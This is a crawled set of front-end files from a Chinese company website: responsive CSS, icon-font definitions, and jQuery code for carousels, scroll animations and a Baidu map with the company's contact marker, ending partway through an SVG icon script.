    overflow-y: hidden;
  }
  .index_cooperation_list {
    padding-top: 9rem;
    width: max-content;
  }
  .index_cooperation_list_item {
    padding: 0 2rem;
  }
  .about_banner {
    height: 16rem;
  }
  .about_banner img {
    width: 100%;
    height: 100%;
    object-fit: cover;
  }
  .about_intro h2 {
    font-size: 2rem;
    line-height: 5rem;
  }
  .about_intro p {
    margin-bottom: 2rem;
  }
  .about_intro_list_item {
    width: 48%;
    text-align: center;
  }
  .about_culture {
    height: auto;
  }
  .about_culture_text {
    padding: 2rem 0;
  }
  .about_culture_text ul {
    margin-top: 3rem;
  }
  .about_culture_img {
    position: static;
    width: 100%;
  }
  .about_honor .index_honor_swiper {
    margin: 3rem 0;
  }
  .about_cooperation_swiper {
    padding: 0 2rem;
  }
  .about_cooperation_swiper .swiper-slide {
    height: 10rem;
  }
  .about_video {
    padding: 3rem 0 2rem;
  }
  .about_video_content {
    height: auto;
    margin-top: 2rem;
  }
  .product_content_list_item {
    width: 48% !important;
  }
  .product_content_pagination {
    padding: 3rem 0;
  }
  .product_detail_content {
    padding: 2rem 1rem;
  }
  .product_detail_content_text {
    width: 100%;
  }
  .product_detail_content_img {
    width: 100%;
    height: auto;
    margin: 4rem 0 2rem;
  }
  .product_detail_content_img img {
    width: 100%;
    object-fit: cover;
  }
  .product_detail_btn a {
    width: 100%;
    max-width: 100%;
  }
  .product_detail_btn a:last-child {
    margin-top: 1rem;
  }
  .cases_content_list_item {
    width: 100%;
  }
  .cases_content_list_item_img {
    height: 16rem;
  }
  .news_content_list_item {
    height: auto;
  }
  .news_content_list_item_img {
    width: 100%;
    height: auto;
  }
  .news_content_list_item_text {
    width: 100%;
    height: auto;
  }
  .news_content_list_item_text i {
    top: 2.2rem;
  }
  .news_content_list_item:hover .news_content_list_item_img {
    transform: translateX(0);
  }
  .news_content_list_item:hover .news_content_list_item_text {
    transform: translateX(0);
  }
  .news_detail_content {
    background: #f6f6f6;
    padding: 0;
  }
  .cooperation_content {
    padding: 3rem 0;
  }
  .cooperation_content_list_item {
    width: 100%;
    margin-bottom: 3rem;
  }
  .cooperation_content_list_item h3 {
    line-height: 4rem;
    font-size: 1.5rem;
  }
  .cooperation_content_list_item h3 i {
    width: 4rem;
    height: 4rem;
    margin-right: 1rem;
  }
  .cooperation_content_list_item h3 i img {
    width: 2.3rem;
  }
  .cooperation_content_intro_text {
    width: 100%;
    margin-bottom: 2rem;
  }
  .cooperation_content_intro_text p:not(:last-child) {
    margin-bottom: 2rem;
  }
  .cooperation_content_intro_img {
    width: 100%;
    height: auto;
  }
  .cooperation_content_box {
    margin-top: 3rem;
    overflow-x: auto;
  }
  .cooperation_content_box_list {
    width: max-content;
  }
  .cooperation_content_box_list_item {
    width: 13rem;
    height: 11rem;
  }
  .cooperation_content_box_list_item h3 {
    top: 2rem;
    font-size: 1.3rem;
  }
  .cooperation_content_box_list_item span {
    top: 6.5rem;
    font-size: 1.2rem;
  }
  .invest_banner {
    height: 30rem;
  }
  .invest_banner_text h3 {
    height: 3rem;
  }
  .invest_banner_text .num {
    font-size: 1.2rem;
  }
  .invest_banner_text ul {
    display: block;
  }
  .invest_banner_text ul li:first-child {
    margin-bottom: 1rem;
  }
  .invest_banner_text ul li .td1 {
    width: 15%;
  }
  .invest_banner_text ul li .td2 {
    width: 35%;
  }
  .invest_banner_text p {
    margin-top: 3rem;
  }
  .invest_report {
    padding: 4rem 0;
  }
  .invest_report_content {
    margin-top: 3rem;
    padding: 0 1.5rem;
  }
  .invest_report_content_item {
    height: 7rem;
  }
  .invest_report_content_item_text {
    padding: 0 1rem;
    flex-flow: wrap;
  }
  .invest_report_content_item_text p {
    width: 85%;
    font-size: 1.2rem;
  }
  .invest_content {
    height: 18rem;
    padding-top: 2rem;
  }
  .invest_content h3 {
    margin-bottom: 2rem;
  }
  .invest_content ul li {
    margin-bottom: 1rem;
  }
  .contact_content {
    padding: 1rem 0;
  }
  .contact_content_text {
    padding-bottom: 2rem;
  }
  .contact_content_img {
    width: 100%;
  }
  .contact_content_img img {
    width: 100%;
  }
  .contact_service {
    height: auto;
    padding: 2rem 0;
  }
  .contact_service_item:nth-child(2) {
    margin: 2rem 0;
  }
  .contact_service_item ul {
    width: 80%;
  }
  .contact_service_item ul li:not(:last-child) {
    margin-bottom: 1rem;
  }
  .contact_map {
   
  }
  .contact_recruit_list {
    margin-top: 2rem;
  }
  .contact_recruit_list .tr {
    padding-left: 0;
    text-align: center;
  }
  .contact_recruit_list_item_intro .text {
    padding: 2rem 1rem;
  }
}
@media (min-width: 751px) and (max-width: 900px) {
  .container,
  .main {
    padding: 0 3rem;
  }
}
@media (min-width: 385px) and (max-width: 449px) {
  :root {
    font-size: 14px !important;
  }
}
@media (min-width: 350px) and (max-width: 384px) {
  :root {
    font-size: 14px !important;
  }
}
@media (min-width: 320px) and (max-width: 349px) {
  :root {
    font-size: 14px !important;
  }
}

@media (max-width: 420px) {
  .index_header_logo{
    width: 6.4rem;
  }
  .index_header_search{
    margin-top: 1.4rem
  }
  .index_header_right_language{
    line-height: 4.3rem
  }
  .index_header_right_language span:before{
    margin-top: 1.4rem
  }
  .index_header .inner-header-icon{
    margin-top: 0.2rem
  }
  .index_header{
    height: 4.3rem;
  }
  .index_header_search_popup{
    top: 4.3rem
  }
}

@media screen and (max-width: 768px){
  .index_about  .main_content {
    -webkit-box-orient: vertical;
    -webkit-flex-direction: column;
    -moz-flex-direction: column;
    -ms-flex-direction: column;
    -o-flex-direction: column;
    flex-direction: column;
}
.index_about .list {
  padding: 0;
  margin-top: 35px;
  -webkit-box-lines: multiple;
  -webkit-flex-wrap: wrap;
  -moz-flex-wrap: wrap;
  -ms-flex-wrap: wrap;
  -o-flex-wrap: wrap;
  flex-wrap: wrap;
}
.index_about .list .item {
  width: 50%;
}
.index_about .list .item .item_explain {
  font-size: 14px;
}
.index_about .list .item .item_top .item_icon {
  font-size: 14px;
  line-height: 22px;
}
.index_about .list .item:nth-child(n+3) {
  margin-top: 25px;
}
.index_about .list .item .item_top .item_num {
  font-size: 32px;
}
  .index_about .main_content .main_explain {
    width: 100%;
    -webkit-box-ordinal-group: 2;
    -moz-box-ordinal-group: 2;
    -ms-flex-order: 2;
    -webkit-order: 2;
    order: 2;
    padding: 20px 15px 25px;
  }
  .index_about .main_content .main_explain .explain_title {
    font-size: 20px;
  }
  .index_about .main_content .main_explain .explain_line {
    margin: 10px 0 18px;
  }
  .index_about .main_content .main_explain .explain_content {
    overflow: hidden;
    display: -webkit-box;
    text-overflow: ellipsis;
    -webkit-line-clamp: 100;
    -webkit-box-orient: vertical;
    max-height: 2400px;
    min-height: 0px;
    line-height: 24px;
  }
  .index_about .main_content .main_explain .explain_link {
    margin-top: 20px;
  }
  .index_about .main_content .main_right {
    width: 100%;
    -webkit-box-ordinal-group: 1;
    -moz-box-ordinal-group: 1;
    -ms-flex-order: 1;
    -webkit-order: 1;
    order: 1;
  }

  .index_cases_list_item{
    width: 100%;
    margin-bottom: 3rem;
  }

  .index_news .main_container .main_left {
    width: 100%;
    margin-bottom: 20px;
  }
  .index_news .main_container .main_left .item {
    padding-bottom: 25px;
    border-bottom: 1px solid rgba(170, 170, 170, 0.2);
    display: block;
  }

  .index_news .main_container .item .item_picture {
    display: none;
  }
  .index_news .main_container .main_right {
    width: 100%;
  }
  .index_news .main_container::before{
    display: none;
  }
  .index_news .main_container .main_right .item {
    margin-top: 40px;
  }
  .index_news .main_container .item .explain .item_time .item_time_day {
    font-size: 30px;
  }
  .index_news .main_container .item .explain {
    padding-left: 20px;
  }
  .index_news .main_container .item .explain .explain_content {
    margin-top: 8px;
  }
  .index_news .main_container .item .explain .explain_title {
    padding-right: 20px;
  }
  .product_content_list_item{
    width: 100%;
  }
  .product_content_list_item_text span{
    width: 80%;
    text-overflow: ellipsis;
    white-space: nowrap;
    overflow: hidden;
    display: block;
    text-align: center
  }
}
.item_line {
    height: 3px;
    overflow: hidden;
    position: relative;
    background: #fff;
}
.item_line::after {
  content: "";
  position: absolute;
  left: 0;
  top: 0;
  width: 0;
  height: 3px;
  background: #d50808;
  -o-transition: all 0.8s;
  -moz-transition: all 0.8s;
  -webkit-transition: all 0.8s;
  transition: all 0.8s;
}
.item:hover .item_line::after {
  width: 100%;
}

.tab2{
    width:100%;
}
.tab2 ul{
    display: flex;
    align-items: center;
    justify-content: center;
    flex-wrap: wrap;
    display: none;
}
.tab2 ul.current{
    display: flex;
}
.tab2 ul li a{
    color: #333;
    font-size: 16px;
    line-height: 36px;
    padding: 0 14px;
    height: 36px;
    display: block;
    border: 1px solid #ddd;
    margin: 0 8px;
    border-radius: 6px;
}
.tab2 ul li a.current{
    color: #d50808;
    border: 1px solid #d50808;
}

@media screen and (max-width: 768px){
    .tab2 ul li a{
        font-size: 12px;
    }
}

--- FILE ---
content_type: text/css
request_url: http://leesunen.com/template/default/fonts/iconfont.css
body_size: 7730
content:
@font-face {font-family: "iconfont";
  src: url('iconfont.eot?t=1600668984026'); /* IE9 */
  src: url('iconfont.eot?t=1600668984026#iefix') format('embedded-opentype'), /* IE6-IE8 */
  url('[data-uri]') format('woff2'),
  url('iconfont.woff?t=1600668984026') format('woff'),
  url('iconfont.ttf?t=1600668984026') format('truetype'), /* chrome, firefox, opera, Safari, Android, iOS 4.2+ */
  url('iconfont.svg?t=1600668984026#iconfont') format('svg'); /* iOS 4.1- */
}

.iconfont {
  font-family: "iconfont" !important;
  font-size: 16px;
  font-style: normal;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

.icon-pdf:before {
  content: "\e605";
}

.icon-tubiao209:before {
  content: "\e63f";
}

.icon-qq:before {
  content: "\e604";
}

.icon-dianhua1:before {
  content: "\e752";
}

.icon-gongzhonghao:before {
  content: "\e63e";
}

.icon-home2:before {
  content: "\e611";
}

.icon-icon-test:before {
  content: "\e603";
}

.icon-weibo:before {
  content: "\e608";
}

.icon-xiazai:before {
  content: "\e60f";
}

.icon-B:before {
  content: "\e707";
}

.icon-gengduo:before {
  content: "\e693";
}

.icon-sousuo:before {
  content: "\e636";
}

.icon-huida:before {
  content: "\e647";
}

.icon-wen:before {
  content: "\e658";
}

.icon-1401:before {
  content: "\e601";
}

.icon-zuo:before {
  content: "\e75a";
}

.icon-jieneng-:before {
  content: "\e61b";
}

.icon-yanfa:before {
  content: "\e648";
}

.icon-pingbi:before {
  content: "\e60b";
}

.icon-jienenghuanbao:before {
  content: "\e6bf";
}

.icon-zuo1:before {
  content: "\e9a9";
}

.icon-dianhua:before {
  content: "\e651";
}



--- FILE ---
content_type: application/javascript
request_url: http://leesunen.com/template/default/js/main.js?v=7
body_size: 5660
content:
var common = function() {
    if(navigator.appName == "Microsoft Internet Explorer"&&parseInt(navigator.appVersion.split(";")[1].replace(/[ ]/g, "").replace("MSIE",""))<=9){
        // console.log("ie9");
    } else {
        // 缩放比适配
        function devicepixelratio() {
            var ratio = window.devicePixelRatio
            console.log(ratio);
            if (ratio < 0.28) {
                $(":root").css('font-size', '58px')
            } else if (ratio < 0.48) {
                $(":root").css('font-size', '48px')
            } else if (ratio < 0.58) {
                $(":root").css('font-size', '30px')
            } else if (ratio < 0.78) {
                $(":root").css('font-size', '20px')
            } else if (ratio < 0.88) {
                $(":root").css('font-size', '18px')
            } else if (ratio < 1.08) {
                $(":root").css('font-size', '16px')
            } else if (ratio < 1.18) {
                $(":root").css('font-size', '14px')
            } 
        }
        
        devicepixelratio();
        window.onresize = function() {
            devicepixelratio()
        }
    }

    if (!navigator.userAgent.match(/mobile/i)) {  // PC端执行
        
        // 窗口缩放适配
        function watchChangeSize () {
            var offsetWid = document.documentElement.clientWidth;
            if (offsetWid < 1200) {
                
            } else if (offsetWid < 1400) {
                $(":root").css('font-size', '12px')
            } else if (offsetWid < 1600) {
                $(":root").css('font-size', '14px')
            }
        }
        
        watchChangeSize()
        
        // 页面窗口大小变化时触发
        window.onresize = function() {
            watchChangeSize()
        }

    } else { // 移动端执行
        // M端右侧导航按钮
        $(".index_header_bottom span").click(function() {
            $(".index_header_bottom ul").show()
            $(".index_header_bottom ul i").show()
        })
        $(".index_header_bottom ul i").click(function() {
            $(".index_header_bottom ul").hide()
            $(".index_header_bottom ul i").hide()
        })
    }

    var dgPull = dgPull || {};
    (function($) {$(document).ready(function() {

        $(window).scroll(dgPull.scrollFn);
    });
    })(jQuery);

    (function ( $ ) {
        $.fn.flowUp = function(e,options) {
        var settings = $.extend({
            // Default
            translateY: 150,
            duration: .8,
            externalCSS: false
        }, options);

            $(e).addClass('pullup-element');
            $(e).each(function(i, el) {
                var el = $(el);
                if (el.visible(true)) {
            el.addClass("already-visible"); 
            }
            else {
            el.addClass('opaque');
            }
            });
            
        // If external CSS is not used, add CSS to head
        if(!settings.externalCSS)
        {
        $("head").append('<style>.come-in{opacity: 1; -ie-transform:translateY('+settings.translateY+'px);-webkit-transform:translateY('+settings.translateY+'px);transform:translateY('+settings.translateY+'px);-webkit-animation:come-in '+settings.duration+'s ease forwards;animation:come-in '+settings.duration+'s ease forwards}.come-in:nth-child(odd){-webkit-animation-duration:'+settings.duration+'s;animation-duration:'+settings.duration+'s}.already-visible{opacity: 1;-ie-transform:translateY(0);-webkit-transform:translateY(0);transform:translateY(0);-webkit-animation:none;animation:none}@-webkit-keyframes come-in{to{-ie-transform:translateY(0);-webkit-transform:translateY(0);transform:translateY(0)}}@keyframes come-in{to{-ie-transform:translateY(0);-webkit-transform:translateY(0);transform:translateY(0)}} .opaque { opacity: 0; }</style>');
        }
        return this;
        };
    
    // TO DO: Take out of jQuery Namespace
        $.fn.visible = function(partial) {
                var $t        = $(this),
                $w            = $(window),
                viewTop       = $w.scrollTop(),
                viewBottom    = viewTop + $w.height(),
                _top          = $t.offset().top,
                _bottom       = _top + $t.height(),
                compareTop    = partial === true ? _bottom : _top,
                compareBottom = partial === true ? _top : _bottom;
            
            return ((compareBottom <= viewBottom) && (compareTop >= viewTop));
    };

    }( jQuery ));

    dgPull.scrollFn = function() { 
    jQuery(".pullup-element").each(function(i, el) {
        var el = jQuery(el);
        if (el.visible(true)) {
        el.addClass("come-in"); 
        el.removeClass("opaque");
        }});
    }

    $(".inner-header-icon").click(function(){//点击菜单按钮事件
        $(this).toggleClass("inner-header-icon-click inner-header-icon-out");  // 添加或删除类
        $(".index_header_right").slideToggle(250);  // 显示或隐藏
    });
    $(".inner-nav").click(function () {//点击菜单列表项，收回菜单
        $(".inner-header-icon").click();//触发菜单按钮点击事件
    });
    if(navigator.appName == "Microsoft Internet Explorer"&&parseInt(navigator.appVersion.split(";")[1].replace(/[ ]/g, "").replace("MSIE",""))<=9){
        // console.log("ie9");
    } else {
        $("body").flowUp(".flowup", { transalteY: 200, duration: 1 });
    }
}

var index = function() {
    if(navigator.appName == "Microsoft Internet Explorer"&&parseInt(navigator.appVersion.split(";")[1].replace(/[ ]/g, "").replace("MSIE",""))<=9){
        // console.log("ie9");
        var bannerSwiper = new Swiper('#index_banner_swiper',{
            autoplay: 5000,
            speed: 1000,
            pagination: '#index_banner_swiper_pagination',
            loop:true,
            paginationClickable: true
        })
        var honorSwiper = new Swiper ('#index_honor_swiper', {
            autoplay: 5000,
            loop: true,
            speed: 700,
            centeredSlides: true,
            slidesPerView: 5,
            spaceBetween: 20,
            navigation: {
                nextEl: '#index_honor_swiper_next',
                prevEl: '#index_honor_swiper_prev',
            }        
        });
        $('#index_honor_swiper_prev').on('click', function(e){
            e.preventDefault()
            honorSwiper.swipePrev()
        })
        $('#index_honor_swiper_next').on('click', function(e){
            e.preventDefault()
            honorSwiper.swipeNext()
        })
        
    } else {
        // banner轮播部分
        var bannerSwiper = new Swiper('#index_banner_swiper', { // pc端轮播
            autoplay: true,
            loop: true,
            pagination: {
                el: '#index_banner_swiper_pagination',
                clickable :true
            },
            speed: 1000
        })
        /*鼠标移入停止轮播，鼠标离开 继续轮播*/
        $("#index_banner_swiper").mouseenter(function() {
            bannerSwiper.autoplay.stop();
        })
        $("#index_banner_swiper").mouseleave(function() {
            bannerSwiper.autoplay.start();
        })
        var offsetWid = document.documentElement.clientWidth;
        if (offsetWid > 900) {
            var honorSwiper = new Swiper ('#index_honor_swiper', {
                autoplay: true,
                loop: true,
                speed: 700,
                centeredSlides: true,
                slidesPerView: 5,
                navigation: {
                    nextEl: '#index_honor_swiper_next',
                    prevEl: '#index_honor_swiper_prev',
                }       
            });
            /*鼠标移入停止轮播，鼠标离开 继续轮播*/
            $("#index_honor_swiper").mouseenter(function() {
                honorSwiper.autoplay.stop();
            })
            $("#index_honor_swiper").mouseleave(function() {
                honorSwiper.autoplay.start();
            })
        }
    }
    var offsetWid = document.documentElement.clientWidth;
    if (offsetWid <= 900) {
        var honorSwiper = new Swiper ('#index_honor_swiper', {
            autoplay: true,
            loop: true,
            speed: 700,
            centeredSlides: true,
            slidesPerView: 1.8,
            navigation: {
                nextEl: '#index_honor_swiper_next',
                prevEl: '#index_honor_swiper_prev',
            },
        });
    }

    // 分类切换
    $(".cases-tab li").click(function() {
        var i = $(this).index()
        $(this).addClass("active").siblings().removeClass("active")
        $(".index_cases_list").eq(i).addClass("active").siblings().removeClass("active")
    })
    $(".news-tab li").click(function() {
        var i = $(this).index()
        $(this).addClass("active").siblings().removeClass("active")
        $(".index_news_content").eq(i).addClass("active").siblings().removeClass("active")
    })

    // 新闻切换图片
    $(".index_news_content_list_right .item").hover(function() {
        var i = $(this).index();
        $(this).addClass("active").siblings().removeClass("active");
        $(".index_news_content_list_img img").eq(i).addClass("active").siblings().removeClass("active");
    })
}

var about = function() {
    if(navigator.appName == "Microsoft Internet Explorer"&&parseInt(navigator.appVersion.split(";")[1].replace(/[ ]/g, "").replace("MSIE",""))<=9){
        // console.log("ie9");
        var cooperationSwiper = new Swiper ('#about_cooperation_swiper', {
            autoplay: 5000,
            slidesPerView: 4,
            slidesPerColumnFill: 'row',
            spaceBetween: 20,
            slidesPerGroup: 4,
            cssWidth : true,
            slidesPerViewFit : true,
            navigation: {
                nextEl: '#about_cooperation_swiper_next',
                prevEl: '#about_cooperation_swiper_prev',
            }
        });
        $('#about_cooperation_swiper_prev').on('click', function(e){
            e.preventDefault()
            cooperationSwiper.swipePrev()
        })
        $('#about_cooperation_swiper_next').on('click', function(e){
            e.preventDefault()
            cooperationSwiper.swipeNext()
        })
    } else {
        // 合作伙伴轮播
        var offsetWid = document.documentElement.clientWidth;
        if (offsetWid > 900) {
            var cooperationSwiper = new Swiper ('#about_cooperation_swiper', {
                autoplay: true,
                speed: 1000,
                slidesPerView: 4,
                slidesPerColumn: 3,
                slidesPerColumnFill: 'row',
                spaceBetween: 20,
                slidesPerGroup: 4,
                navigation: {
                    nextEl: '#about_cooperation_swiper_next',
                    prevEl: '#about_cooperation_swiper_prev',
                }
            });
        }
    }

    var offsetWid = document.documentElement.clientWidth;
    if (offsetWid <= 900) {
        var cooperationSwiper = new Swiper ('#about_cooperation_swiper', {
            autoplay: true,
            speed: 1000,
            slidesPerView: 2,
            slidesPerColumn: 2,
            slidesPerColumnFill: 'row',
            spaceBetween: 10,
            slidesPerGroup: 2,
            navigation: {
                nextEl: '#about_cooperation_swiper_next',
                prevEl: '#about_cooperation_swiper_prev',
            }
        });
    }
}

var invest = function() {
    if(navigator.appName == "Microsoft Internet Explorer"&&parseInt(navigator.appVersion.split(";")[1].replace(/[ ]/g, "").replace("MSIE",""))<=9){
        console.log("ie9");
        var reportSwiper = new Swiper ('#report_swiper', {
            autoplay: 5000,
            loop: true,
            speed: 700,
            slidesPerView: 2,
            navigation: {
                nextEl: '#report_swiper_next',
                prevEl: '#report_swiper_prev',
            }
        });
        $('#report_swiper_prev').on('click', function(e){
            e.preventDefault()
            reportSwiper.swipePrev()
        })
        $('#report_swiper_next').on('click', function(e){
            e.preventDefault()
            reportSwiper.swipeNext()
        })
    } else {
        // 定期报告轮播
        var offsetWid = document.documentElement.clientWidth;
        if (offsetWid > 900) {
            var reportSwiper = new Swiper ('#report_swiper', {
                autoplay: true,
                speed: 1000,
                slidesPerView: 2,
                slidesPerColumn: 3,
                slidesPerColumnFill: 'row',
                spaceBetween: 40,
                slidesPerGroup: 2,
                navigation: {
                    nextEl: '#report_swiper_next',
                    prevEl: '#report_swiper_prev',
                }
            });
        }
    }

    var offsetWid = document.documentElement.clientWidth;
    if (offsetWid <= 900) {
        var reportSwiper = new Swiper ('#report_swiper', {
            autoplay: true,
            speed: 1000,
            navigation: {
                nextEl: '#report_swiper_next',
                prevEl: '#report_swiper_prev',
            }
        });
    }
}

var contact = function() {

    //创建和初始化地图函数：
    function initMap(){
        createMap();//创建地图
        setMapEvent();//设置地图事件
        addMapControl();//向地图添加控件
        addMarker();//向地图中添加marker
    }
    
    //创建地图函数：
    function createMap(){
        var map = new BMap.Map("map");//在百度地图容器中创建一个地图
        var point = new BMap.Point(113.736153,22.990413);//定义一个中心点坐标
        map.centerAndZoom(point,17);//设定地图的中心点和坐标并将地图显示在地图容器中
        window.map = map;//将map变量存储在全局
    }
    
    //地图事件设置函数：
    function setMapEvent() {
        map.enableDragging();//启用地图拖拽事件，默认启用(可不写)
        // map.enableScrollWheelZoom();//启用地图滚轮放大缩小
        map.enableDoubleClickZoom();//启用鼠标双击放大，默认启用(可不写)
        map.enableKeyboard();//启用键盘上下左右键移动地图
    }
    //地图控件添加函数：
    function addMapControl(){
        //向地图中添加缩放控件
	var ctrl_nav = new BMap.NavigationControl({anchor:BMAP_ANCHOR_TOP_LEFT,type:BMAP_NAVIGATION_CONTROL_LARGE});
	map.addControl(ctrl_nav);
        //向地图中添加缩略图控件
	var ctrl_ove = new BMap.OverviewMapControl({anchor:BMAP_ANCHOR_BOTTOM_RIGHT,isOpen:1});
	map.addControl(ctrl_ove);
        //向地图中添加比例尺控件
	var ctrl_sca = new BMap.ScaleControl({anchor:BMAP_ANCHOR_BOTTOM_LEFT});
	map.addControl(ctrl_sca);
    }
    
    //标注点数组
    var markerArr = [{title:"东莞利迅动力科技有限公司",content:"全国服务热线：400&nbsp;179&nbsp;1688<br/>联系人：李先生&nbsp;&nbsp;13790684207<br/>电话：0769-88761676<br/>传真：0769-85242125<br/>网址：www.leesunen.com<br/>邮箱：leesun@leesunen.com<br/>地址：东莞市南城区金汇科技园A区",point:"113.73561|22.990097",isOpen:1,icon:{w:21,h:21,l:0,t:0,x:6,lb:5}}
         ];
    //创建marker
    function addMarker(){
        for(var i=0;i<markerArr.length;i++){
            var json = markerArr[i];
            var p0 = json.point.split("|")[0];
            var p1 = json.point.split("|")[1];
            var point = new BMap.Point(p0,p1);
			var iconImg = createIcon(json.icon);
            var marker = new BMap.Marker(point,{icon:iconImg});
			var iw = createInfoWindow(i);
			var label = new BMap.Label(json.title,{"offset":new BMap.Size(json.icon.lb-json.icon.x+10,-20)});
			marker.setLabel(label);
            map.addOverlay(marker);
            label.setStyle({
                        borderColor:"#808080",
                        color:"#333",
                        cursor:"pointer"
            });
			
			(function(){
				var index = i;
				var _iw = createInfoWindow(i);
				var _marker = marker;
				_marker.addEventListener("click",function(){
				    this.openInfoWindow(_iw);
			    });
			    _iw.addEventListener("open",function(){
				    _marker.getLabel().hide();
			    })
			    _iw.addEventListener("close",function(){
				    _marker.getLabel().show();
			    })
				label.addEventListener("click",function(){
				    _marker.openInfoWindow(_iw);
			    })
				if(!!json.isOpen){
					label.hide();
					_marker.openInfoWindow(_iw);
				}
			})()
        }
    }
    //创建InfoWindow
    function createInfoWindow(i){
        var json = markerArr[i];
        var iw = new BMap.InfoWindow("<b class='iw_poi_title' title='" + json.title + "'>" + json.title + "</b><div class='iw_poi_content'>"+json.content+"</div>");
        return iw;
    }
    //创建一个Icon
    function createIcon(json){
        var icon = new BMap.Icon("http://api.map.baidu.com/lbsapi/creatmap/images/us_mk_icon.png", new BMap.Size(json.w,json.h),{imageOffset: new BMap.Size(-json.l,-json.t),infoWindowOffset:new BMap.Size(json.lb+5,1),offset:new BMap.Size(json.x,json.h)})
        return icon;
    }
    
    initMap();//创建和初始化地图

    $("#map").click(function() {
        map.enableScrollWheelZoom();
    })
}


$(".index_header_right_language.mobile").click(function() {
    $(this).toggleClass("current");
})

$(".index_header_search").click(function() {
    $(".index_header_search_popup").toggleClass("current");
})
$(".index_header_search").blur(function() {
    $(".index_header_search_popup").toggleClass("current");
})
$(".index_header_search_popup input").blur(function() {
    $(".index_header_search_popup").removeClass("current");
})

--- FILE ---
content_type: application/javascript
request_url: http://leesunen.com/template/default/fonts/iconfont.js
body_size: 3661
content:
!function(l){var h,t,e,n,m,o,a,i='<svg><symbol id="icon-zhongguo" viewBox="0 0 1024 1024"><path d="M116.224 414.208a409.6 409.6 0 1 1 297.984 493.568 407.04 407.04 0 0 1-297.984-493.568" fill="#E72D14" ></path><path d="M537.6 498.688l-18.944 23.04L491.008 512l15.872 25.088-18.944 23.04 28.672-7.168 16.384 25.088v-29.696l29.184-7.68-27.648-10.752z m110.592-62.464h-29.696L609.28 409.6l-9.216 28.672h-29.696l24.064 17.408-9.216 28.672 24.064-17.92 24.064 17.92-9.216-28.672z m-48.64-109.568l4.608 31.744 13.824-26.624 29.696 4.608-21.504-20.992L640 288.768l-25.6 11.264-20.992-20.992 4.608 29.696-26.624 13.312z m-61.44-136.704l-18.944 23.04-28.16-11.264 16.384 25.6-19.456 22.528 29.184-7.168 15.872 25.088V238.08l30.208-7.168-27.648-11.264zM329.728 321.536l-28.16-86.528-28.16 86.528h-90.624L256 374.784 227.84 460.8l73.728-51.2 73.216 51.2-28.16-86.016 73.728-51.2z" fill="#FFD700" ></path></symbol><symbol id="icon-eluosi" viewBox="0 0 1024 1024"><path d="M510.328 0c281.813 0 510.295 228.448 510.295 510.296 0 281.812-228.482 510.294-510.295 510.294C228.479 1020.591 0 792.108 0 510.296 0 228.448 228.479 0 510.328 0" fill="#F0F0F0" ></path><path d="M988.891 687.787c20.511-55.295 31.732-115.059 31.732-177.491 0-62.434-11.222-122.199-31.732-177.494H31.763C11.252 388.098 0 447.862 0 510.296c0 62.432 11.252 122.196 31.763 177.491l478.53 44.367 478.598-44.367z" fill="#0A4FA2" ></path><path d="M510.328 1020.591c219.38 0 406.454-138.464 478.563-332.804H31.763c72.076 194.34 259.118 332.804 478.565 332.804" fill="#CB1428" ></path></symbol><symbol id="icon-meiguo" viewBox="0 0 1024 1024"><path d="M116.224 414.208a409.6 409.6 0 1 1 297.984 493.568 407.04 407.04 0 0 1-297.984-493.568" fill="#F7F8F8" ></path><path d="M889.344 358.4H573.44v60.928h335.872a422.912 422.912 0 0 0-19.968-60.928m-80.896-126.464H573.44V294.4h283.648a409.6 409.6 0 0 0-48.64-62.464M217.6 795.136h589.312a455.68 455.68 0 0 0 51.2-62.464H168.448a388.608 388.608 0 0 0 51.2 62.464m390.144-678.912c-11.776-3.072-24.064-5.632-36.352-7.68v60.928h160.256a389.632 389.632 0 0 0-123.904-51.2m307.2 365.568H573.44v62.464h345.088a364.032 364.032 0 0 0 0-62.464M135.68 669.184h752.64a366.592 366.592 0 0 0 19.456-59.392v-3.072H115.2a371.712 371.712 0 0 0 20.48 62.464m278.528 238.592A391.68 391.68 0 0 0 486.4 921.6h51.2a400.384 400.384 0 0 0 192-62.464H293.376a403.968 403.968 0 0 0 120.832 51.2" fill="#E72D14" ></path><path d="M542.208 521.216l-8.704-6.144-8.704 6.144 3.072-10.24-8.704-6.144h10.752l3.584-10.752 3.584 10.752h10.752l-8.704 6.144zM499.2 192.512l3.072 12.288-8.704-6.656-8.704 6.656 3.072-10.752-8.704-6.144h10.752l3.584-10.752 3.584 10.752h10.752z m0 94.208l3.072 10.24-8.704-6.656-8.704 6.656 3.072-10.24-8.704-6.656h10.752l3.584-10.24 3.584 10.24h10.752z m0 91.648l3.584 10.752-9.216-6.656-8.704 6.656 3.584-10.752-9.216-6.144h11.264l3.072-10.24 3.584 10.24h9.728z m0 102.4l-8.704-6.144-8.704 6.144 3.072-10.24-7.168-9.728h10.752l3.584-10.24 3.072 10.24h11.264l-9.216 6.656zM457.216 238.08l3.584 10.24-8.704-6.144-9.216 6.144 3.584-10.24-8.704-6.144h10.752l3.584-10.752 3.072 10.752h11.264z m0 91.136l3.584 10.24-8.704-6.144-9.216 6.144 3.584-10.24-8.704-6.656h10.752l3.584-10.24 3.072 10.24h11.264z m0 93.184l3.584 10.24-8.704-6.656-9.216 6.656 3.584-10.24-8.704-6.656h10.752l3.584-10.24 3.072 10.24h11.264z m3.584 98.816l-8.704-6.144-9.216 6.144 3.584-10.24-8.704-6.144h10.752l3.584-10.752 3.072 10.752h11.264L457.216 512z m-43.52-328.704l3.584 12.288-8.704-6.656-9.216 6.656 3.584-10.752-8.704-6.144H409.6l3.584-10.752 3.072 10.752h11.264z m0 94.208l3.584 10.24-8.704-6.656-9.216 6.656 3.584-10.24-8.704-6.656H409.6l3.584-10.24 3.072 10.24h11.264z m0 91.648l3.072 10.752-10.752-6.656-8.704 6.656 3.072-10.752-8.704-6.144H409.6v-10.24l3.584 10.24h10.752z m0 102.4l-7.68-7.168-9.216 6.144 3.584-10.24-7.68-8.704H409.6v-8.192l3.072 10.24h10.752l-8.704 6.656z m-43.52-332.8l3.584 10.752-7.168-5.12-8.704 6.656 3.584-10.752-6.656-8.704h10.752l3.072-10.24 3.584 10.24h10.752z m0 91.136l3.584 10.24-9.216-6.144-8.704 6.144 3.584-10.24-4.608-7.168h10.752l3.072-10.752 3.584 10.752h10.752z m0 91.136l3.584 10.24-9.216-6.144-8.704 6.144 3.584-10.24-4.608-7.68h10.752l3.072-10.24 3.584 10.24h10.752z m0 93.184l3.584 10.24-9.216-6.656-8.704 6.656 3.584-10.24-4.608-7.68h10.752l3.072-10.24 3.584 10.24h10.752z m3.584 98.816l-9.216-6.144-8.704 